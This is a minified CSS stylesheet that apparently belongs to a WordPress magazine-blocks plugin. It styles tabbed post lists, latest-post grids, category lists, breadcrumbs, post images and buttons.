.mzb-tab-post .mzb-tab-controls{display:grid;grid-template-columns:1fr 1fr;text-align:center;border-radius:var(--mzb-border-radius--xs)}.mzb-tab-post .mzb-tab-controls.mzb-tab-layout-style1{border-bottom:2px solid #f2f2f2;border-radius:0}.mzb-tab-post .mzb-tab-controls.mzb-tab-layout-style1 .mzb-tab-title.active{background-color:var(--color--white);position:relative;color:unset}.mzb-tab-post .mzb-tab-controls.mzb-tab-layout-style1 .mzb-tab-title.active::after{content:"";position:absolute;bottom:-2px;left:0;width:100%;height:2px;z-index:1;background-color:var(--color--primary)}.mzb-tab-post .mzb-tab-controls .mzb-tab-title{font-size:18px;padding:10px 0;background-color:var(--color--white);cursor:pointer}.mzb-tab-post .mzb-tab-controls .mzb-tab-title.active{color:var(--color--white);background-color:var(--color--primary);font-weight:500}.mzb-tab-post .mzb-posts{display:grid;row-gap:10px;margin-top:10px}.mzb-tab-post .mzb-posts .mzb-post{align-items:center}.mzb-tab-post .mzb-posts .mzb-post-entry-meta{display:flex;flex-wrap:wrap}.mzb-tab-post .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-tab-post .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--square span:nth-child(odd):not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-tab-post .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:nth-child(odd):not(:last-child)::after{content:"|";color:#999}.mzb-tab-post .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:nth-child(odd):not(:last-child)::after{content:"–";color:#999}.mzb-tab-post .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:nth-child(odd):not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-tab-post .mzb-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-tab-post .mzb-posts .mzb-post-categories a{background-color:var(--color--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);color:var(--color--white);font-weight:var(--mzb-font-weight--semibold);font-size:12px;display:inline-block;line-height:14px;text-decoration:none}.mzb-tab-post .mzb-posts .mzb-post-categories.mzb-large a{padding:17px 25px}.mzb-tab-post .mzb-posts .mzb-post-categories.mzb-small a{padding:8px 16px}.mzb-tab-post .mzb-posts .mzb-post-categories.mzb-medium a{padding:12px 20px}.mzb-tab-post .mzb-posts .mzb-post-categories.mzb-style-outline a{background:rgba(0,0,0,0);border:1px solid var(--color--primary)}.mzb-tab-post .mzb-posts .mzb-post-categories.mzb-style-plain a{background-color:rgba(0,0,0,0);padding:0}.mzb-tab-post .mzb-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--white)}.mzb-tab-post .mzb-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-tab-post .mzb-posts .mzb-post-author{display:flex;gap:5px;align-items:center}.mzb-tab-post .mzb-posts .mzb-post-author img{all:unset;height:14px;width:14px;border-radius:50%}.mzb-tab-post .mzb-featured-image a{display:block}.mzb-tab-post .mzb-post{display:flex;background-color:var(--color--white);padding:8px;border-radius:var(--mzb-border-radius--xs);gap:15px}.mzb-tab-post .mzb-post-content{flex-basis:75%;flex-grow:1;align-self:center}.mzb-tab-post .mzb-post-content .mzb-post-title{margin-bottom:8px}.mzb-tab-post .mzb-post img{height:74px;min-width:74px;max-width:74px;border-radius:var(--mzb-border-radius--xs);display:block;-o-object-fit:cover;object-fit:cover}.mzb-tab-post .mzb-post-entry-meta{display:flex;justify-content:flex-start;align-items:center;gap:8px}.mzb-tab-post .mzb-post-title a{font-size:16px;font-weight:500;line-height:1.2;overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-tab-post .mzb-post-title a:hover{color:var(--color--primary)}.mzb-tab-post .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-tab-post .mzb-post-date a{font-size:14px;font-weight:var(--mzb-font-weight--regular);color:#414141;text-decoration:none}.mzb-tab-post .mzb-post-date a:hover{color:var(--color--primary)}.mzb-tab-post .mzb-post-date svg{fill:#414141}.mzb-tab-post .no-thumbnail .mzb-post-content{padding-top:7px;padding-bottom:7px}.mzb-tab-post[data-active-tab=popular] .mzb-posts[data-posts=latest]{display:none}.mzb-tab-post[data-active-tab=latest] .mzb-posts[data-posts=popular]{display:none}.editor-styles-wrapper .mzb-tab-post .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-latest-posts .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-latest-posts .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:repeat(3, 1fr)}.mzb-latest-posts .mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:1;grid-column-end:4;order:initial}}@media(min-width: 1200px){.mzb-latest-posts .mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:2fr 1fr 1fr 1fr}.mzb-latest-posts .mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:initial;grid-column-end:initial}}.mzb-latest-posts .mzb-layout-2 .mzb-post{all:unset}.mzb-latest-posts .mzb-layout-2 .mzb-post-title a{color:var(--color--black);text-shadow:unset}.mzb-latest-posts .mzb-layout-2 .mzb-post-title a:hover{opacity:unset;color:var(--color--primary)}.mzb-latest-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{all:unset;display:grid;padding:24px 16px}.mzb-latest-posts .mzb-layout-2 .mzb-post-entry-meta a{color:var(--color--black)}.mzb-latest-posts .mzb-layout-2 .mzb-post-entry-meta a:hover{color:var(--color--primary)}.mzb-latest-posts .mzb-layout-2 .mzb-post-date svg{fill:var(--color--black)}.mzb-latest-posts{margin-right:0;margin-left:0}.mzb-latest-posts .mzb-post-title a{font-size:24px}.mzb-latest-posts .mzb-posts{display:grid;grid-template-columns:repeat(2, 1fr)}.mzb-latest-posts .mzb-featured-image img{display:block;height:66.35vh;width:100%;transform:scale(1);transition:.3s transform ease-in-out;-o-object-fit:cover;object-fit:cover}.mzb-latest-posts .mzb-post{position:relative;height:100%;overflow:hidden;height:66.35vh}.mzb-latest-posts .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%}.mzb-latest-posts .mzb-post-content .mzb-post-title{margin-bottom:10px}.mzb-latest-posts .mzb-post-title a{display:block;color:var(--color--white);font-size:24px;font-weight:var(--mzb-font-weight--semibold);text-shadow:1px 1px 2px rgba(0,0,0,.2);line-height:1.2;overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-latest-posts .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.mzb-latest-posts .mzb-post .mzb-entry-header{padding:30px}.mzb-latest-posts .mzb-post .mzb-entry-header p{font-size:32px}.mzb-latest-posts .mzb-post-date a{font-size:14px;color:var(--color--white)}.mzb-latest-posts .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.mzb-latest-posts .mzb-post-author a{max-width:100px}.mzb-latest-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-latest-posts .mzb-post-date a{font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-latest-posts .mzb-post-date svg{height:14px;width:14px;fill:var(--color--white)}.mzb-latest-posts .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:8px}.mzb-latest-posts .mzb-post .mzb-read-more{margin-top:12px}.mzb-latest-posts .mzb-post .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-latest-posts .mzb-post .mzb-read-more a:hover{color:var(--color--primary)}.mzb-latest-posts .mzb-featured-image+.mzb-post-content{background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0));height:100%}.mzb-section .mzb-latest-posts .mzb-posts{margin-right:0;margin-left:0}@media(max-width: 768px){.mzb-latest-posts .mzb-posts{grid-template-columns:1fr}}@media(min-width: 1200px){.mzb-latest-posts .mzb-posts{grid-template-columns:repeat(4, 1fr);grid-template-rows:1fr}.mzb-latest-posts .mzb-posts.mzb-post-col--2{grid-template-columns:repeat(2, 1fr)}}
.mzb-breadcrumbs{display:flex}
.mzb-category .mzb-category-list{display:flex;gap:8px}.mzb-category .mzb-category-list .mzb-category-item{cursor:pointer}
.mzb-post-image{display:flex;width:100%}.mzb-post-image img{max-width:100%;height:auto}

.mzb-button .mzb-button-link{display:inline-flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;line-height:1;color:#7331ed;text-align:center;text-decoration:none;transition:all 200ms;background:#2563eb;border-radius:2px;cursor:pointer}.mzb-button .mzb-button-link:hover{text-decoration:none}.mzb-button .mzb-button-link .rich-text{cursor:text}.mzb-button .mzb-button-link.is-large{padding:17px 25px}.mzb-button .mzb-button-link.is-small{padding:8px 16px}.mzb-button .mzb-button-link.is-medium{padding:12px 20px}.mzb-button .mzb-button-link.is-style-link,.mzb-button .mzb-button-link.is-style-plain{padding:0}.mzb-button .mzb-button-link:not(.is-style-filled){background:rgba(0,0,0,0)}.mzb-button .mzb-button-link.is-style-link{text-decoration:underline}.mzb-button .mzb-button-link>.mzb-button-icon{display:inline-flex}.mzb-button .mzb-button-link.is-hover-lift:hover{transform:translateY(-8px)}.mzb-button .mzb-button-link.is-hover-scale:hover{transform:scale(1.05)}.mzb-button .mzb-button-link.is-hover-lift-scale:hover{transform:translateY(-8px) scale(1.05)}.mzb-button .mzb-button-link.is-hover-darken:hover{filter:brightness(0.9) contrast(1.2)}.mzb-button.wp-block-magazine-blocks-button{margin:unset}

/*# sourceMappingURL=style-blocks.css.map*/